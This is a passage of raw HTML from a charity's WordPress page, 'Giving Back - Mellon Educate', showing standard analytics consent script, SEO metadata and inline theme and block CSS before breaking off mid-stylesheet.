

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melloneducate.com/giving-back/
body_size: 23170
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Giving Back - Mellon Educate</title>
	<meta name="description" content="Take a look at our volunteers hard at work during Mellon Educate&#039;s latest annual Building Blitz in South Africa." />
	<link rel="canonical" href="https://melloneducate.com/giving-back/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Giving Back - Mellon Educate" />
	<meta property="og:description" content="Take a look at our volunteers hard at work during Mellon Educate&#039;s latest annual Building Blitz in South Africa." />
	<meta property="og:url" content="https://melloneducate.com/giving-back/" />
	<meta property="og:site_name" content="Mellon Educate" />
	<meta property="article:publisher" content="https://www.facebook.com/melloneducate/" />
	<meta property="article:author" content="https://www.facebook.com/melloneducate/" />
	<meta property="article:published_time" content="2016-11-10T10:39:34+00:00" />
	<meta property="article:modified_time" content="2025-04-04T08:48:03+00:00" />
	<meta property="og:image" content="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mellon Educate" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@melloneducate" />
	<meta name="twitter:site" content="@melloneducate" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://melloneducate.com/giving-back/#article","isPartOf":{"@id":"https://melloneducate.com/giving-back/"},"author":{"name":"Mellon Educate","@id":"https://melloneducate.com/#/schema/person/44c9282ead1d1196b7fe4ea05ce03481"},"headline":"Giving Back","datePublished":"2016-11-10T10:39:34+00:00","dateModified":"2025-04-04T08:48:03+00:00","mainEntityOfPage":{"@id":"https://melloneducate.com/giving-back/"},"wordCount":42,"commentCount":0,"publisher":{"@id":"https://melloneducate.com/#organization"},"image":{"@id":"https://melloneducate.com/giving-back/#primaryimage"},"thumbnailUrl":"https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919.jpg","articleSection":["News"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://melloneducate.com/giving-back/#respond"]}]},{"@type":"WebPage","@id":"https://melloneducate.com/giving-back/","url":"https://melloneducate.com/giving-back/","name":"Giving Back - Mellon Educate","isPartOf":{"@id":"https://melloneducate.com/#website"},"primaryImageOfPage":{"@id":"https://melloneducate.com/giving-back/#primaryimage"},"image":{"@id":"https://melloneducate.com/giving-back/#primaryimage"},"thumbnailUrl":"https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919.jpg","datePublished":"2016-11-10T10:39:34+00:00","dateModified":"2025-04-04T08:48:03+00:00","description":"Take a look at our volunteers hard at work during Mellon Educate's latest annual Building Blitz in South Africa.","breadcrumb":{"@id":"https://melloneducate.com/giving-back/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://melloneducate.com/giving-back/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://melloneducate.com/giving-back/#primaryimage","url":"https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919.jpg","contentUrl":"https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://melloneducate.com/giving-back/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://melloneducate.com/"},{"@type":"ListItem","position":2,"name":"Giving Back"}]},{"@type":"WebSite","@id":"https://melloneducate.com/#website","url":"https://melloneducate.com/","name":"Mellon Educate","description":"","publisher":{"@id":"https://melloneducate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://melloneducate.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://melloneducate.com/#organization","name":"Mellon Educate","url":"https://melloneducate.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://melloneducate.com/#/schema/logo/image/","url":"https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1.png","contentUrl":"https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1.png","width":512,"height":512,"caption":"Mellon Educate"},"image":{"@id":"https://melloneducate.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/melloneducate/","https://x.com/melloneducate","https://www.instagram.com/melloneducate/","https://www.youtube.com/user/NiallMellonTownship/"]},{"@type":"Person","@id":"https://melloneducate.com/#/schema/person/44c9282ead1d1196b7fe4ea05ce03481","name":"Mellon Educate","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://melloneducate.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e3f8adcd3ae81f9235b5f6ec21b002f95858aff12675f92bf5ce3ecaf4f233b1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e3f8adcd3ae81f9235b5f6ec21b002f95858aff12675f92bf5ce3ecaf4f233b1?s=96&d=mm&r=g","caption":"Mellon Educate"},"sameAs":["https://www.facebook.com/melloneducate/","https://x.com/melloneducate"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melloneducate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelloneducate.com%2Fgiving-back%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melloneducate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelloneducate.com%2Fgiving-back%2F&#038;format=xml" />

<!-- LCSEO current path: giving-back -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gs-swiper-css' href='https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<!-- Note: This combined block library stylesheet (wp-block-library) is used instead of loading separate core block styles because the should_load_separate_core_block_assets filter is returning false. Try loading the URL with ?should_load_separate_core_block_assets=true to restore being able to load block styles on demand and see if there are any issues remaining. -->
<link rel='stylesheet' id='wp-block-library-css' href='https://melloneducate.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='cb-carousel-style-css' href='https://melloneducate.com/wp-content/plugins/carousel-block/blocks/../build/carousel-legacy/style-index.css?ver=2.0.6' media='all' />
<style id='cb-carousel-v2-style-inline-css'>
.wp-block-cb-carousel-v2{position:relative}.wp-block-cb-carousel-v2[data-cb-pagination=true] .swiper-horizontal{margin-bottom:calc(var(--wp--custom--carousel-block--pagination-bullet-size, 8px)*4)}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2 .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-color,#000);height:var(--wp--custom--carousel-block--navigation-size,22px);margin-top:calc(0px - var(--wp--custom--carousel-block--navigation-size, 22px)/2);width:calc(var(--wp--custom--carousel-block--navigation-size, 22px)/44*27)}.wp-block-cb-carousel-v2 .cb-button-next:after,.wp-block-cb-carousel-v2 .cb-button-prev:after{font-size:var(--wp--custom--carousel-block--navigation-size,22px)}.wp-block-cb-carousel-v2 .cb-button-next:hover,.wp-block-cb-carousel-v2 .cb-button-prev:hover{color:var(--wp--custom--carousel-block--navigation-hover-color,var(--wp--custom--carousel-block--navigation-color,#000))}.wp-block-cb-carousel-v2 .cb-button-prev,.wp-block-cb-carousel-v2.cb-rtl .cb-button-next{left:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px));right:auto}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{left:auto;right:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px))}.wp-block-cb-carousel-v2.cb-rtl .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{transform:scaleX(-1)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal{bottom:var(--wp--custom--carousel-block--pagination-bottom,-20px);display:flex;justify-content:center;top:var(--wp--custom--carousel-block--pagination-top,auto)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal.swiper-pagination-bullets .cb-pagination-bullet{margin:0 var(--wp--custom--carousel-block--pagination-bullet-horizontal-gap,4px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet{background:var(--wp--custom--carousel-block--pagination-bullet-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-color,#000));height:var(--wp--custom--carousel-block--pagination-bullet-size,8px);opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,var(--wp--custom--carousel-block--pagination-bullet-opacity,.2));width:var(--wp--custom--carousel-block--pagination-bullet-size,8px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet.swiper-pagination-bullet-active{background:var(--wp--custom--carousel-block--pagination-bullet-active-color,#000);opacity:var(--wp--custom--carousel-block--pagination-bullet-active-opacity,1)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet:not(.swiper-pagination-bullet-active):hover{background:var(--wp--custom--carousel-block--pagination-bullet-hover-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-color,var(--wp--custom--carousel-block--pagination-bullet-active-color,#000)));opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-opacity,var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,.2))}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-alignfull-color,#000)}.wp-block-cb-carousel-v2.alignfull .cb-button-prev,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-next{left:var(--wp--custom--carousel-block--navigation-sides-offset,10px);right:auto}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-prev{left:auto;right:var(--wp--custom--carousel-block--navigation-sides-offset,10px)}.wp-block-cb-carousel-v2 .wp-block-image{margin-bottom:var(--wp--custom--carousel-block--image-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--image-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover{margin-bottom:var(--wp--custom--carousel-block--cover-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--cover-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover.aligncenter,.wp-block-cb-carousel-v2 .wp-block-image.aligncenter{margin-left:auto!important;margin-right:auto!important}

/*# sourceURL=https://melloneducate.com/wp-content/plugins/carousel-block/build/carousel/style-index.css */
</style>
<style id='outermost-social-sharing-style-inline-css'>
.wp-block-outermost-social-sharing{align-items:flex-start;background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-outermost-social-sharing .outermost-social-sharing-link a,.wp-block-outermost-social-sharing .outermost-social-sharing-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-outermost-social-sharing .outermost-social-sharing-link a{padding:.25em}.wp-block-outermost-social-sharing .outermost-social-sharing-link svg{height:1em;width:1em}.wp-block-outermost-social-sharing .outermost-social-sharing-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-outermost-social-sharing.has-small-icon-size{font-size:16px}.wp-block-outermost-social-sharing,.wp-block-outermost-social-sharing.has-normal-icon-size{font-size:24px}.wp-block-outermost-social-sharing.has-large-icon-size{font-size:36px}.wp-block-outermost-social-sharing.has-huge-icon-size{font-size:48px}.wp-block-outermost-social-sharing.aligncenter{display:flex;justify-content:center}.wp-block-outermost-social-sharing.alignright{justify-content:flex-end}.wp-block-outermost-social-sharing-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}.wp-block-outermost-social-sharing-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-outermost-social-sharing-link:hover{transform:scale(1.1)}.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor svg,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:active,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:hover,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:visited{color:currentColor;fill:currentColor}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link{background-color:#f0f0f0;color:#444}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-bluesky{background-color:#1083fe;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-facebook{background-color:#1877f2;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-flipboard{background-color:#e12828;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-line{background-color:#06c755;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-linkedin{background-color:#0a66c2;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-pinterest{background-color:#bd081c;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-pocket{background-color:#ef4056;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-reddit{background-color:#ff4500;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-skype{background-color:#0078ca;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-telegram{background-color:#229ed9;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-threads{background-color:#000;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-tumblr{background-color:#011935;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-viber{background-color:#665ca7;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-x{background-color:#000;color:#fff}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link{background:none}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link a{padding:0}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link svg{height:1.25em;width:1.25em}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link{color:#444}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-bluesky{color:#1083fe}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-facebook{color:#1877f2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-flipboard{color:#e12828}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-line{color:#06c755}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-linkedin{color:#0a66c2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-pinterest{color:#bd081c}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-pocket{color:#ef4056}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-reddit{color:#ff4500}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-skype{color:#0078ca}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-telegram{color:#229ed9}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-threads{color:#000}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-tumblr{color:#011935}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-twitter{color:#1da1f2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-viber{color:#665ca7}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-whatsapp{color:#25d366}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-x{color:#000}.wp-block-outermost-social-sharing.is-style-pill-shape .outermost-social-sharing-link{width:auto}.wp-block-outermost-social-sharing.is-style-pill-shape .outermost-social-sharing-link a{padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-post-template.is-flex-container .wp-block-outermost-social-sharing li{width:auto}

/*# sourceURL=https://melloneducate.com/wp-content/plugins/social-sharing-block/build/social-sharing/style-index.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://melloneducate.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='supernova-block-extends-css' href='https://melloneducate.com/wp-content/themes/supernova/block-extends/block-extends.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1170px;--wp--style--global--wide-size: 1440px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:where(.is-layout-flow) > :first-child{margin-block-start: 0;}:where(.is-layout-flow) > :last-child{margin-block-end: 0;}:where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:where(.is-layout-flex){gap: 24px;}:where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 